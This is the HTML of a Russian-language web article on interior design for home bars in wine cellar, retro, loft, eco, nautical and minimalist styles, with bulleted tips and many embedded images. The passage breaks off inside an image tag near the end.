<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/2-1.jpg"><img class="aligncenter size-full wp-image-200060" src="https://www.remontbp.com/wp-content/uploads/2024/06/2-1.jpg" alt="" width="1400" height="933" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/2-1.jpg 1400w, https://www.remontbp.com/wp-content/uploads/2024/06/2-1-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/2-1-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/2-1-768x512.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/2-1-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/2-1-705x470.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/2-1-450x300.jpg 450w" sizes="(max-width: 1400px) 100vw, 1400px" /></a></p>
<h2 style="text-align: center;">Винный погреб: организуйте специальное место для хранения и дегустации вин</h2>
<p><a name="name2"></a>Интерьер домашнего бара в стиле винного погреба должен быть оформлен с учётом особенностей хранения и выдержки вина. Вот несколько советов по созданию такого интерьера:</p>
<ul>
<li>Используйте натуральные материалы, такие как дерево, камень, кирпич и штукатурка на известковой основе, для отделки стен, пола и потолка.</li>
<li>Обеспечьте герметичность и изоляцию помещения, чтобы поддерживать необходимую влажность и температуру для хранения вина.</li>
<li>Установите специальное оборудование, такое как кондиционеры и системы освещения с таймером, для контроля микроклимата.</li>
<li>Оборудуйте помещение стеллажами, полками или металлическими конструкциями для хранения бутылок.</li>
<li>Добавьте элементы декора, такие как кованые элементы, винные бочки или антикварные предметы, чтобы создать атмосферу винного погреба.</li>
</ul>
<p>Придерживаясь этих рекомендаций, вы сможете создать уютный и функциональный интерьер домашнего бара в стиле винного погреба.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/3.jpeg"><img class="aligncenter size-full wp-image-200061" src="https://www.remontbp.com/wp-content/uploads/2024/06/3.jpeg" alt="" width="1400" height="933" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/3.jpeg 1400w, https://www.remontbp.com/wp-content/uploads/2024/06/3-300x200.jpeg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/3-600x400.jpeg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/3-768x512.jpeg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/3-900x600.jpeg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/3-705x470.jpeg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/3-450x300.jpeg 450w" sizes="(max-width: 1400px) 100vw, 1400px" /></a></p>
<h2 style="text-align: center;">Бар в стиле ретро: добавьте элементы старины и винтажности в интерьер</h2>
<p><a name="name3"></a>Домашний бар в стиле ретро можно оформить с использованием следующих элементов:</p>
<ul>
<li>Мебель: выберите стильный барный стол в форме бочки или классический стеллаж.</li>
<li>Высокие барные стулья: добавьте яркие и красивые стулья, которые дополнят атмосферу.</li>
<li>Антураж: украсьте барный уголок винтажными предметами, такими как старинные часы, фотографии или статуэтки.</li>
<li>Аксессуары: разместите на полках и стенах декоративные бутылки, графины и другие аксессуары, связанные с алкоголем.</li>
<li>Освещение: установите лампы или светильники с тёплым светом, которые подчеркнут атмосферу ретро.</li>
</ul>
<p>Такой домашний бар станет отличным местом для отдыха и встреч с друзьями, а также добавит изюминку в интерьер вашей квартиры.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/4-1.jpg"><img class="aligncenter size-full wp-image-200062" src="https://www.remontbp.com/wp-content/uploads/2024/06/4-1.jpg" alt="" width="1280" height="960" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/4-1.jpg 1280w, https://www.remontbp.com/wp-content/uploads/2024/06/4-1-267x200.jpg 267w, https://www.remontbp.com/wp-content/uploads/2024/06/4-1-533x400.jpg 533w, https://www.remontbp.com/wp-content/uploads/2024/06/4-1-768x576.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/4-1-800x600.jpg 800w, https://www.remontbp.com/wp-content/uploads/2024/06/4-1-705x529.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/4-1-450x338.jpg 450w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<h2 style="text-align: center;">Бар в стиле лофт: оформите помещение в индустриальном стиле с элементами металла и дерева</h2>
<p><a name="name4"></a>Лофт — это стиль, который объединяет пространство, свет и современный дизайн. В домашнем баре в стиле лофт вы найдёте сочетание грубых текстур, промышленной эстетики и творческой свободы.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/5-1.jpg"><img class="aligncenter size-full wp-image-200063" src="https://www.remontbp.com/wp-content/uploads/2024/06/5-1.jpg" alt="" width="1365" height="910" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/5-1.jpg 1365w, https://www.remontbp.com/wp-content/uploads/2024/06/5-1-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/5-1-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/5-1-768x512.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/5-1-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/5-1-705x470.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/5-1-450x300.jpg 450w" sizes="(max-width: 1365px) 100vw, 1365px" /></a></p>
<p>Основные черты дизайна бара в стиле лофт:</p>
<ul>
<li>двухэтажные пространства;</li>
<li>кирпичные стены;</li>
<li>металлические конструкции;</li>
<li>высокие потолки;</li>
<li>открытые трубы и балки;</li>
<li>приглушённые оттенки серого, коричневого, чёрного и белого;</li>
<li>деревянная барная стойка;</li>
<li>современное освещение;</li>
<li>разнообразные источники света;</li>
<li>декор и искусство, отражающие творческий дух;</li>
<li>зоны и размещение акцентов;</li>
<li>музыка, соответствующая стилю лофт;</li>
<li>зелёные акценты;</li>
<li>интерактивные элементы.</li>
</ul>
<p>Дизайн домашнего бара в стиле лофт позволяет создать уникальную атмосферу свободы и творчества, где каждый элемент имеет свой собственный рассказ.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/6-1.jpg"><img class="aligncenter size-full wp-image-200064" src="https://www.remontbp.com/wp-content/uploads/2024/06/6-1.jpg" alt="" width="1200" height="725" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/6-1.jpg 1200w, https://www.remontbp.com/wp-content/uploads/2024/06/6-1-300x181.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/6-1-600x363.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/6-1-768x464.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/6-1-900x544.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/6-1-705x426.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/6-1-450x272.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<h2 style="text-align: center;">Экологический бар: используйте натуральные материалы и живые растения для создания уютной атмосферы</h2>
<p><a name="name5"></a>В современном мире всё больше людей осознают важность заботы об окружающей среде и стремятся сделать свои дома более экологичными. Домашний бар — идеальное место для этого, ведь здесь мы проводим время с друзьями, отдыхаем и наслаждаемся напитками.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/7.jpeg"><img class="aligncenter size-full wp-image-200065" src="https://www.remontbp.com/wp-content/uploads/2024/06/7.jpeg" alt="" width="1440" height="968" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/7.jpeg 1440w, https://www.remontbp.com/wp-content/uploads/2024/06/7-298x200.jpeg 298w, https://www.remontbp.com/wp-content/uploads/2024/06/7-595x400.jpeg 595w, https://www.remontbp.com/wp-content/uploads/2024/06/7-768x516.jpeg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/7-893x600.jpeg 893w, https://www.remontbp.com/wp-content/uploads/2024/06/7-705x474.jpeg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/7-450x303.jpeg 450w" sizes="(max-width: 1440px) 100vw, 1440px" /></a></p>
<p>При создании интерьера домашнего бара обратите внимание на следующие аспекты:</p>
<ul>
<li>Материалы: выбирайте натуральные материалы, такие как дерево, камень, керамика и стекло. Избегайте пластика и других искусственных материалов.</li>
<li>Освещение: используйте энергосберегающие лампы и светильники, которые не нагреваются и не выделяют вредные вещества.</li>
<li>Растения: добавьте живые растения в интерьер, они будут очищать воздух и создавать уютную атмосферу.</li>
<li>Экологичная мебель: отдавайте предпочтение мебели из натуральных материалов, которая прослужит долго и не навредит окружающей среде.</li>
<li>Аксессуары: используйте аксессуары из натуральных материалов, таких как керамика, текстиль и дерево.</li>
</ul>
<p>Экологический дизайн интерьера домашнего бара поможет вам создать гармоничное пространство, которое будет радовать вас и ваших гостей, а также заботиться о нашей планете.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/8.jpg"><img class="aligncenter size-full wp-image-200066" src="https://www.remontbp.com/wp-content/uploads/2024/06/8.jpg" alt="" width="1280" height="1024" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/8.jpg 1280w, https://www.remontbp.com/wp-content/uploads/2024/06/8-250x200.jpg 250w, https://www.remontbp.com/wp-content/uploads/2024/06/8-500x400.jpg 500w, https://www.remontbp.com/wp-content/uploads/2024/06/8-768x614.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/8-750x600.jpg 750w, https://www.remontbp.com/wp-content/uploads/2024/06/8-705x564.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/8-450x360.jpg 450w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<h2 style="text-align: center;">Бар в морском стиле: оформите помещение в синих и белых тонах с элементами корабельной тематики</h2>
<p><a name="name6"></a>Домашний бар в морском стиле — это стильный и функциональный уголок в вашем доме, который станет отличным местом для отдыха и развлечений.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/9-1.jpg"><img class="aligncenter size-full wp-image-200067" src="https://www.remontbp.com/wp-content/uploads/2024/06/9-1.jpg" alt="" width="812" height="557" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/9-1.jpg 812w, https://www.remontbp.com/wp-content/uploads/2024/06/9-1-292x200.jpg 292w, https://www.remontbp.com/wp-content/uploads/2024/06/9-1-583x400.jpg 583w, https://www.remontbp.com/wp-content/uploads/2024/06/9-1-768x527.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/9-1-705x484.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/9-1-450x309.jpg 450w" sizes="(max-width: 812px) 100vw, 812px" /></a></p>
<p>Вот несколько идей для создания такого бара:</p>
<ul>
<li>Цветовая гамма: используйте синий, голубой, белый и песочный цвета для отделки стен, мебели и аксессуаров.</li>
<li>Мебель: выберите стол и стулья с морской тематикой, например, в виде кораблей или с элементами морских обитателей.</li>
<li>Барная стойка: установите деревянную барную стойку с металлическими элементами, которая будет служить одновременно местом для хранения напитков и рабочей поверхностью.</li>
<li>Аксессуары: добавьте морские раковины, кораллы, якоря и другие тематические украшения.</li>
<li>Освещение: используйте светильники в виде маяков, фонарей или морских звёзд для создания уютной атмосферы.</li>
<li>Посуда и текстиль: подберите скатерти, салфетки и посуду с морской тематикой.</li>
<li>Растения: поставьте на барную стойку или полки живые или искусственные растения, напоминающие водоросли или кораллы.</li>
<li>Зона отдыха: создайте уютный уголок с диваном или креслами, где можно отдохнуть и насладиться напитками.</li>
<li>Декор: разместите на стенах картины или фотографии с морскими пейзажами, а также декоративные элементы, связанные с морской тематикой.</li>
<li>Музыка: подберите плейлист с морскими песнями или звуками природы, которые создадут атмосферу релакса и спокойствия.</li>
</ul>
<p>Таким образом, домашний бар в морском стиле станет любимым местом для отдыха и встреч с друзьями, напоминая о море и приключениях.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/10-1.jpg"><img class="aligncenter size-full wp-image-200068" src="https://www.remontbp.com/wp-content/uploads/2024/06/10-1.jpg" alt="" width="1170" height="820" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/10-1.jpg 1170w, https://www.remontbp.com/wp-content/uploads/2024/06/10-1-285x200.jpg 285w, https://www.remontbp.com/wp-content/uploads/2024/06/10-1-571x400.jpg 571w, https://www.remontbp.com/wp-content/uploads/2024/06/10-1-768x538.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/10-1-856x600.jpg 856w, https://www.remontbp.com/wp-content/uploads/2024/06/10-1-705x494.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/10-1-450x315.jpg 450w" sizes="(max-width: 1170px) 100vw, 1170px" /></a></p>
<h2 style="text-align: center;">Бар в стиле минимализм: придерживайтесь простых линий и нейтральных цветов для создания лаконичного и стильного интерьера</h2>
<p><a name="name7"></a>Минимализм — это стиль, который сочетает в себе простоту, функциональность и элегантность. Он идеально подходит для оформления интерьера домашнего бара, создавая стильное и уютное пространство для отдыха и общения. В интерьере домашнего бара используются простые геометрические формы, такие как прямоугольники, квадраты и круги. Линии должны быть чёткими и лаконичными, без лишних деталей и украшений.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/11-1.jpg"><img class="aligncenter size-full wp-image-200069" src="https://www.remontbp.com/wp-content/uploads/2024/06/11-1.jpg" alt="" width="2048" height="1638" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/11-1.jpg 2048w, https://www.remontbp.com/wp-content/uploads/2024/06/11-1-250x200.jpg 250w, https://www.remontbp.com/wp-content/uploads/2024/06/11-1-500x400.jpg 500w, https://www.remontbp.com/wp-content/uploads/2024/06/11-1-768x614.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/11-1-750x600.jpg 750w, https://www.remontbp.com/wp-content/uploads/2024/06/11-1-1500x1200.jpg 1500w, https://www.remontbp.com/wp-content/uploads/2024/06/11-1-705x564.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/11-1-450x360.jpg 450w" sizes="(max-width: 2048px) 100vw, 2048px" /></a></p>
<p>В интерьере домашнего бара в стиле минимализм преобладают натуральные материалы, такие как дерево, камень, металл и стекло. Они создают тёплую и уютную атмосферу, а также подчёркивают экологичность и современность стиля. В минимализме используются нейтральные цвета, такие как чёрный, белый, серый и коричневый. Эти цвета хорошо сочетаются между собой и позволяют создать спокойную и гармоничную атмосферу.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/12.jpg"><img class="aligncenter size-full wp-image-200070" src="https://www.remontbp.com/wp-content/uploads/2024/06/12.jpg" alt="" width="1200" height="723" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/12.jpg 1200w, https://www.remontbp.com/wp-content/uploads/2024/06/12-300x181.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/12-600x362.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/12-768x463.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/12-900x542.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/12-705x425.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/12-450x271.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>Интерьер домашнего бара в стиле минимализм должен быть максимально функциональным и эргономичным. Все предметы мебели и декора должны иметь своё предназначение и располагаться таким образом, чтобы обеспечить удобство использования и комфорт для посетителей. В интерьере домашнего бара в стиле минимализм особое внимание уделяется освещению. Оно должно быть мягким и рассеянным, чтобы создать уютную атмосферу. Также можно использовать точечные светильники, настольные лампы и торшеры для дополнительного освещения.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/13-1.jpg"><img class="aligncenter size-full wp-image-200071" src="https://www.remontbp.com/wp-content/uploads/2024/06/13-1.jpg" alt="" width="1509" height="1000" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/13-1.jpg 1509w, https://www.remontbp.com/wp-content/uploads/2024/06/13-1-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/13-1-600x398.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/13-1-768x509.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/13-1-900x596.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/13-1-1500x994.jpg 1500w, https://www.remontbp.com/wp-content/uploads/2024/06/13-1-705x467.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/13-1-450x298.jpg 450w" sizes="(max-width: 1509px) 100vw, 1509px" /></a></p>
<p>Мебель для домашнего бара в стиле минимализм должна быть простой и лаконичной. Хорошо подойдут деревянные столы и стулья с металлическими ножками, а также кожаные диваны и кресла. Важно, чтобы мебель была удобной и функциональной, а также сочеталась с общим стилем интерьера.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/14-1.jpg"><img class="aligncenter size-full wp-image-200072" src="https://www.remontbp.com/wp-content/uploads/2024/06/14-1.jpg" alt="" width="1877" height="1251" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/14-1.jpg 1877w, https://www.remontbp.com/wp-content/uploads/2024/06/14-1-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/14-1-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/14-1-768x512.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/14-1-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/14-1-1500x1000.jpg 1500w, https://www.remontbp.com/wp-content/uploads/2024/06/14-1-705x470.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/14-1-450x300.jpg 450w" sizes="(max-width: 1877px) 100vw, 1877px" /></a></p>
<p>Декор для домашнего бара в стиле минимализм должен быть минимальным и стильным. Подойдут чёрно-белые фотографии, абстрактные картины, свечи и вазы из стекла или металла. Главное — соблюдать принцип минимализма и не перегружать интерьер лишними деталями. Домашний бар в стиле минимализм станет идеальным местом для отдыха и общения с друзьями. Этот стиль сочетает в себе простоту, функциональность и элегантность, создавая комфортное и стильное пространство для проведения времени.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/7bab46ed74986e517f933ece37bd6156.jpg"><img class="aligncenter size-full wp-image-200073" src="https://www.remontbp.com/wp-content/uploads/2024/06/7bab46ed74986e517f933ece37bd6156.jpg" alt="" width="1091" height="729" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/7bab46ed74986e517f933ece37bd6156.jpg 1091w, https://www.remontbp.com/wp-content/uploads/2024/06/7bab46ed74986e517f933ece37bd6156-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/7bab46ed74986e517f933ece37bd6156-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/7bab46ed74986e517f933ece37bd6156-768x513.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/7bab46ed74986e517f933ece37bd6156-898x600.jpg 898w, https://www.remontbp.com/wp-content/uploads/2024/06/7bab46ed74986e517f933ece37bd6156-705x471.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/7bab46ed74986e517f933ece37bd6156-450x301.jpg 450w" sizes="(max-width: 1091px) 100vw, 1091px" /></a></p>
<p>Создание идеального домашнего бара — это возможность проявить свою индивидуальность и создать пространство, которое будет отражать ваш стиль и предпочтения. Экспериментируйте с различными идеями и найдите тот вариант, который подойдёт именно вам.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/8d9f562c58e5580eae77dfc0602e961d.jpeg"><img class="aligncenter size-full wp-image-200074" src="https://www.remontbp.com/wp-content/uploads/2024/06/8d9f562c58e5580eae77dfc0602e961d.jpeg" alt="" width="1152" height="898" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/8d9f562c58e5580eae77dfc0602e961d.jpeg 1152w, https://www.remontbp.com/wp-content/uploads/2024/06/8d9f562c58e5580eae77dfc0602e961d-257x200.jpeg 257w, https://www.remontbp.com/wp-content/uploads/2024/06/8d9f562c58e5580eae77dfc0602e961d-513x400.jpeg 513w, https://www.remontbp.com/wp-content/uploads/2024/06/8d9f562c58e5580eae77dfc0602e961d-768x599.jpeg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/8d9f562c58e5580eae77dfc0602e961d-770x600.jpeg 770w, https://www.remontbp.com/wp-content/uploads/2024/06/8d9f562c58e5580eae77dfc0602e961d-705x550.jpeg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/8d9f562c58e5580eae77dfc0602e961d-450x351.jpeg 450w" sizes="(max-width: 1152px) 100vw, 1152px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/8964ff3923d5728724ac62cf3b572a5f.jpeg"><img class="aligncenter size-full wp-image-200075" src="https://www.remontbp.com/wp-content/uploads/2024/06/8964ff3923d5728724ac62cf3b572a5f.jpeg" alt="" width="1262" height="960" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/8964ff3923d5728724ac62cf3b572a5f.jpeg 1262w, https://www.remontbp.com/wp-content/uploads/2024/06/8964ff3923d5728724ac62cf3b572a5f-263x200.jpeg 263w, https://www.remontbp.com/wp-content/uploads/2024/06/8964ff3923d5728724ac62cf3b572a5f-526x400.jpeg 526w, https://www.remontbp.com/wp-content/uploads/2024/06/8964ff3923d5728724ac62cf3b572a5f-768x584.jpeg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/8964ff3923d5728724ac62cf3b572a5f-789x600.jpeg 789w, https://www.remontbp.com/wp-content/uploads/2024/06/8964ff3923d5728724ac62cf3b572a5f-705x536.jpeg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/8964ff3923d5728724ac62cf3b572a5f-450x342.jpeg 450w" sizes="(max-width: 1262px) 100vw, 1262px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/76358331-loft-barnaia-stoika-45.jpg"><img class="aligncenter size-full wp-image-200076" src="https://www.remontbp.com/wp-content/uploads/2024/06/76358331-loft-barnaia-stoika-45.jpg" alt="" width="1200" height="900" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/76358331-loft-barnaia-stoika-45.jpg 1200w, https://www.remontbp.com/wp-content/uploads/2024/06/76358331-loft-barnaia-stoika-45-267x200.jpg 267w, https://www.remontbp.com/wp-content/uploads/2024/06/76358331-loft-barnaia-stoika-45-533x400.jpg 533w, https://www.remontbp.com/wp-content/uploads/2024/06/76358331-loft-barnaia-stoika-45-768x576.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/76358331-loft-barnaia-stoika-45-800x600.jpg 800w, https://www.remontbp.com/wp-content/uploads/2024/06/76358331-loft-barnaia-stoika-45-705x529.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/76358331-loft-barnaia-stoika-45-450x338.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/1581800778_49-p-dizain-barnikh-stoek-99.jpg"><img class="aligncenter size-full wp-image-200077" src="https://www.remontbp.com/wp-content/uploads/2024/06/1581800778_49-p-dizain-barnikh-stoek-99.jpg" alt="" width="1552" height="1024" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/1581800778_49-p-dizain-barnikh-stoek-99.jpg 1552w, https://www.remontbp.com/wp-content/uploads/2024/06/1581800778_49-p-dizain-barnikh-stoek-99-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/1581800778_49-p-dizain-barnikh-stoek-99-600x396.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/1581800778_49-p-dizain-barnikh-stoek-99-768x507.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/1581800778_49-p-dizain-barnikh-stoek-99-900x594.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/1581800778_49-p-dizain-barnikh-stoek-99-1500x990.jpg 1500w, https://www.remontbp.com/wp-content/uploads/2024/06/1581800778_49-p-dizain-barnikh-stoek-99-705x465.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/1581800778_49-p-dizain-barnikh-stoek-99-450x297.jpg 450w" sizes="(max-width: 1552px) 100vw, 1552px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/1633490618_58-pro-dachnikov-com-p-domashnie-barnie-stoiki-foto-61.jpg"><img class="aligncenter size-full wp-image-200078" src="https://www.remontbp.com/wp-content/uploads/2024/06/1633490618_58-pro-dachnikov-com-p-domashnie-barnie-stoiki-foto-61.jpg" alt="" width="1280" height="853" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/1633490618_58-pro-dachnikov-com-p-domashnie-barnie-stoiki-foto-61.jpg 1280w, https://www.remontbp.com/wp-content/uploads/2024/06/1633490618_58-pro-dachnikov-com-p-domashnie-barnie-stoiki-foto-61-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/1633490618_58-pro-dachnikov-com-p-domashnie-barnie-stoiki-foto-61-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/1633490618_58-pro-dachnikov-com-p-domashnie-barnie-stoiki-foto-61-768x512.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/1633490618_58-pro-dachnikov-com-p-domashnie-barnie-stoiki-foto-61-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/1633490618_58-pro-dachnikov-com-p-domashnie-barnie-stoiki-foto-61-705x470.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/1633490618_58-pro-dachnikov-com-p-domashnie-barnie-stoiki-foto-61-450x300.jpg 450w" sizes="(max-width: 1280px) 100vw, 1280px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/1660139524_11-mykaleidoscope-ru-p-eko-loft-stil-v-interere-dizain-krasivo-fo-12.jpg"><img class="aligncenter size-full wp-image-200079" src="https://www.remontbp.com/wp-content/uploads/2024/06/1660139524_11-mykaleidoscope-ru-p-eko-loft-stil-v-interere-dizain-krasivo-fo-12.jpg" alt="" width="1200" height="800" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/1660139524_11-mykaleidoscope-ru-p-eko-loft-stil-v-interere-dizain-krasivo-fo-12.jpg 1200w, https://www.remontbp.com/wp-content/uploads/2024/06/1660139524_11-mykaleidoscope-ru-p-eko-loft-stil-v-interere-dizain-krasivo-fo-12-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/1660139524_11-mykaleidoscope-ru-p-eko-loft-stil-v-interere-dizain-krasivo-fo-12-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/1660139524_11-mykaleidoscope-ru-p-eko-loft-stil-v-interere-dizain-krasivo-fo-12-768x512.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/1660139524_11-mykaleidoscope-ru-p-eko-loft-stil-v-interere-dizain-krasivo-fo-12-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/1660139524_11-mykaleidoscope-ru-p-eko-loft-stil-v-interere-dizain-krasivo-fo-12-705x470.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/1660139524_11-mykaleidoscope-ru-p-eko-loft-stil-v-interere-dizain-krasivo-fo-12-450x300.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/1666832956_18-idei-club-p-kukhnya-v-stile-paba-instagram-18.jpg"><img class="aligncenter size-full wp-image-200080" src="https://www.remontbp.com/wp-content/uploads/2024/06/1666832956_18-idei-club-p-kukhnya-v-stile-paba-instagram-18.jpg" alt="" width="1200" height="900" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/1666832956_18-idei-club-p-kukhnya-v-stile-paba-instagram-18.jpg 1200w, https://www.remontbp.com/wp-content/uploads/2024/06/1666832956_18-idei-club-p-kukhnya-v-stile-paba-instagram-18-267x200.jpg 267w, https://www.remontbp.com/wp-content/uploads/2024/06/1666832956_18-idei-club-p-kukhnya-v-stile-paba-instagram-18-533x400.jpg 533w, https://www.remontbp.com/wp-content/uploads/2024/06/1666832956_18-idei-club-p-kukhnya-v-stile-paba-instagram-18-768x576.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/1666832956_18-idei-club-p-kukhnya-v-stile-paba-instagram-18-800x600.jpg 800w, https://www.remontbp.com/wp-content/uploads/2024/06/1666832956_18-idei-club-p-kukhnya-v-stile-paba-instagram-18-705x529.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/1666832956_18-idei-club-p-kukhnya-v-stile-paba-instagram-18-450x338.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/1674082641_pro-dachnikov-com-p-barnie-stoiki-v-derevyannom-dome-foto-7.jpg"><img class="aligncenter size-full wp-image-200081" src="https://www.remontbp.com/wp-content/uploads/2024/06/1674082641_pro-dachnikov-com-p-barnie-stoiki-v-derevyannom-dome-foto-7.jpg" alt="" width="1200" height="800" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/1674082641_pro-dachnikov-com-p-barnie-stoiki-v-derevyannom-dome-foto-7.jpg 1200w, https://www.remontbp.com/wp-content/uploads/2024/06/1674082641_pro-dachnikov-com-p-barnie-stoiki-v-derevyannom-dome-foto-7-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/1674082641_pro-dachnikov-com-p-barnie-stoiki-v-derevyannom-dome-foto-7-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/1674082641_pro-dachnikov-com-p-barnie-stoiki-v-derevyannom-dome-foto-7-768x512.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/1674082641_pro-dachnikov-com-p-barnie-stoiki-v-derevyannom-dome-foto-7-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/1674082641_pro-dachnikov-com-p-barnie-stoiki-v-derevyannom-dome-foto-7-705x470.jpg 705w, 